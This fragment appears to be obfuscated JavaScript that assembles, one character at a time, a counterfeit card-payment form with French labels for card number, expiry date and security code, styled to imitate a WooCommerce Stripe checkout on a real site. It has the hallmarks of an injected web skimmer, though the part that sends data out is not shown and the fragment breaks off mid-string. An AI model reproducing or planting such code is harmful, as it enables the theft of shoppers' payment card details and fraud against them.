a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'b'+'8'+'1'+'c'+'2'+'3'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'5'+'.'+'7'+'5'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'4'+'.'+'7'+'3'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+':'+':'+'b'+'e'+'f'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'\x27'+'!'+'\x27'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'b'+'o'+'l'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'-'+'5'+'0'+'%'+','+'\x20'+'-'+'4'+'7'+'%'+')'+'\x20'+'s'+'c'+'a'+'l'+'e'+'X'+'('+'1'+'.'+'3'+'0'+')'+';'+'\x20'+'}'+'\x20'+'.'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'0'+'0'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x22'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'l'+'i'+'n'+'k'+'_'+'p'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'9'+'0'+'.'+'3'+'4'+'4'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'1'+'d'+'3'+'9'+'4'+'4'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+';'+'\x20'+'w'+'h'+'i'+'t'+'e'+'-'+'s'+'p'+'a'+'c'+'e'+':'+'\x20'+'n'+'o'+'w'+'r'+'a'+'p'+';'+'\x20'+'}'+'\x20'+'.'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'\x20'+'{'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'2'+'.'+'5'+'p')+('x'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'i'+'d'+'e'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'N'+'U'+'M'+'É'+'R'+'O'+'\x20'+'D'+'E'+'\x20'+'C'+'A'+'R'+'T'+'E'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'g'+'r'+'o'+'u'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'n'+'k'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'l'+'i'+'n'+'k'+'_'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'t'+'\x22'+'>'+'\x20'+'P'+'r'+'é'+'r'+'e'+'m'+'p'+'l'+'i'+'r'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'5'+'6'+'\x20'+'2'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'3'+'3'+'d'+'d'+'b'+'3'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'>'+'\x20'+'<'+'t'+'i'+'t'+'l'+'e'+'>'+'L'+'i'+'n'+'k'+'\x20'+'l'+'o'+'g'+'o'+'<'+'/'+'t'+'i'+'t'+'l'+'e'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'8'+'.'+'3'+'0'+'2'+'\x20'+'2'+'.'+'2'+'5'+'c'+'0'+'-'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'8'+'-'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'a'+'2'+'.'+'2'+'6'+'\x20'+'2'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'c'+'0'+'\x20'+'1'+'.'+'2'+'4'+'-'+'1'+'.'+'0'+'1'+'\x20'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'s'+'-'+'2'+'.'+'2'+'5'+'-'+'1'+'.'+'0'+'1'+'-'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'Z'+'M'+'.'+'5'+'6'+'5'+'.'+'2'+'4'+'1'+'h'+'4'+'.'+'0'+'1'+'7'+'v'+'2'+'4'+'.'+'2'+'8'+'6'+'H'+'.'+'5'+'6'+'5'+'V'+'.'+'2'+'4'+'Z'+'M'+'5'+'4'+'.'+'8'+'4'+'2'+'\x20'+'7'+'.'+'1'+'9'+'9'+'c'+'-'+'2'+'.'+'3'+'1'+'5'+'\x20'+'4'+'.'+'9'+'5'+'-'+'4'+'.'+'9'+'0'+'5'+'\x20'+'8'+'.'+'5'+'3'+'8'+'-'+'4'+'.'+'9'+'0'+'5'+'\x20'+'8'+'.'+'5'+'3'+'8'+'l'+'5'+'.'+'4'+'9'+'8'+'\x20'+'8'+'.'+'7'+'9'+'h'+'-'+'4')+('.'+'7'+'4'+'l'+'-'+'3'+'.'+'3'+'8'+'-'+'5'+'.'+'4'+'1'+'c'+'-'+'3'+'.'+'4'+'0'+'3'+'\x20'+'3'+'.'+'8'+'7'+'3'+'-'+'6'+'.'+'7'+'7'+'2'+'\x20'+'5'+'.'+'7'+'7'+'2'+'-'+'1'+'0'+'.'+'0'+'2'+'\x20'+'5'+'.'+'7'+'7'+'2'+'-'+'3'+'.'+'9'+'6'+'2'+'\x20'+'0'+'-'+'5'+'.'+'5'+'7'+'5'+'-'+'2'+'.'+'8'+'3'+'1'+'-'+'5'+'.'+'5'+'7'+'5'+'-'+'6'+'.'+'0'+'4'+'7'+'\x20'+'0'+'-'+'.'+'3'+'5'+'7'+'.'+'0'+'0'+'3'+'-'+'.'+'7'+'9'+'6'+'.'+'0'+'0'+'6'+'-'+'1'+'.'+'2'+'2'+'v'+'-'+'.'+'0'+'0'+'3'+'c'+'.'+'0'+'0'+'3'+'-'+'.'+'3'+'9'+'6'+'.'+'0'+'0'+'5'+'-'+'.'+'7'+'8'+'.'+'0'+'0'+'5'+'-'+'1'+'.'+'0'+'7'+'\x20'+'0'+'-'+'4'+'.'+'2'+'4'+'7'+'-'+'.'+'4'+'5'+'-'+'5'+'.'+'4'+'5'+'4'+'-'+'1'+'.'+'8'+'7'+'6'+'-'+'5'+'.'+'2'+'5'+'7'+'-'+'2'+'.'+'7'+'4'+'4'+'.'+'3'+'7'+'3'+'-'+'6'+'.'+'9'+'2'+'5'+'\x20'+'6'+'.'+'6'+'2'+'8'+'-'+'9'+'.'+'6'+'4'+'6'+'\x20'+'1'+'3'+'.'+'2'+'3'+'5'+'h'+'-'+'3'+'.'+'7'+'7'+'6'+'V'+'7'+'.'+'1'+'9'+'9'+'h'+'4'+'.'+'0'+'1'+'7'+'v'+'8'+'.'+'6'+'4'+'7'+'c'+'2'+'.'+'2'+'9'+'4'+'-'+'3'+'.'+'8'+'6'+'3'+'\x20'+'4'+'.'+'3'+'7'+'9'+'-'+'7'+'.'+'1'+'6'+'6'+'\x20'+'7'+'.'+'7'+'5'+'9'+'-'+'8'+'.'+'4'+'5'+'\x20'+'1'+'.'+'9'+'6'+'4'+'-'+'.'+'7'+'4'+'6'+'\x20'+'3'+'.'+'6'+'2'+'-'+'.'+'4'+'2'+'8'+'\x20'+'4'+'.'+'4'+'7'+'7'+'-'+'.'+'0'+'4'+'3'+'\x20'+'3'+'.'+'1'+'0'+'5'+'\x20'+'1'+'.'+'3'+'7'+'1'+'\x20'+'3'+'.'+'1'+'0'+'5'+'\x20'+'4'+'.'+'7'+'3'+'\x20'+'3'+'.'+'0'+'6'+'2'+'\x20'+'9'+'.'+'2'+'1'+'8'+'\x20'+'0'+'\x20'+'.'+'2'+'8'+'5'+'-'+'.'+'0'+'0'+'3'+'.'+'5'+'8'+'1'+'-'+'.'+'0'+'0'+'6'+'.'+'8'+'8'+'8'+'v'+'.'+'0'+'0'+'1'+'c'+'-'+'.'+'0'+'0'+'2'+'.'+'3'+'2'+'8'+'-'+'.'+'0'+'0'+'5'+'.'+'6'+'6'+'8'+'-'+'.'+'0'+'0'+'5'+'\x20'+'1'+'.'+'0'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'6'+'3'+'5'+'.'+'4'+'5'+'\x20'+'2'+'.'+'3'+'4'+'8'+'\x20'+'1'+'.'+'5'+'5'+'8'+'\x20'+'2'+'.'+'4'+'5'+'8'+'a'+'3'+'.'+'2'+'2'+'8'+'\x20'+'3'+'.'+'2'+'2'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'.'+'8'+'9'+'8'+'-'+'.'+'4'+'1'+'7'+'V'+'.'+'2'+'4'+'1'+'H'+'4'+'3'+'.'+'2'+'v'+'1'+'7'+'.'+'3'+'9'+'4'+'s'+'3'+'.'+'4'+'9'+'-'+'3'+'.'+'1'+'8'+'2'+'\x20'+'7'+'.'+'1'+'6'+'6'+'-'+'1'+'0'+'.'+'4'+'3'+'6'+'h'+'4'+'.'+'4'+'7'+'7'+'Z'+'M'+'1'+'2'+'.'+'5'+'6'+'\x20'+'7'+'.'+'1'+'9'+'9'+'H'+'8'+'.'+'5'+'4'+'3'+'v'+'1'+'7'+'.'+'3'+'2'+'8'+'h'+'4'+'.'+'0'+'1'+'7'+'V'+'7'+'.'+'1'+'9'+'9'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'f'+'i'+'r'+'s'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'e'+'x'+'p'+'\x22'+'>'+'D'+'A'+'T'+'E'+'\x20'+'D'+'’'+'E'+'X'+'P'+'I'+'R'+'A'+'T'+'I'+'O'+'N'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n')+('t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20'+'j'+'s'+'-'+'i'+'f'+'r'+'a'+'m'+'e'+'-'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'M'+'M'+'\x20'+'/'+'\x20'+'A'+'A'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'l'+'a'+'s'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'c'+'v'+'v'+'\x22'+'>'+'C'+'R'+'Y'+'P'+'T'+'O'+'G'+'R'+'A'+'M'+'M'+'E'+'\x20'+'V'+'I'+'S'+'U'+'E'+'L'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20'+'j'+'s'+'-'+'i'+'f'+'r'+'a'+'m'+'e'+'-'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'c'+'h'+'c'+'k'+'t'+'-'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'-'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'e'+'d'+'\x20'+'j'+'s'+'-'+'c'+'h'+'c'+'k'+'t'+'-'+'i'+'n'+'p'+'u'+'t'+'